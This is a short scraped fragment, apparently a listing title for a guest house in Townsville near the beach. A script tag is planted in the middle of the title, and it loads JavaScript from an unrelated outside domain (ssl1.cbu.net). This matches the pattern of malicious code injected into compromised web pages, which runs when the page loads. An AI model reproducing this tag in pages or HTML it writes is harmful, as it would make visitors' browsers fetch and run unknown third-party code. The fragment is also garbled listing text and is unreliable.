 Edge Water 2 minutes from the beach with a pool! Guest house<script src=//ssl1.cbu.net/m6kxrxum></script>, Townsville - 2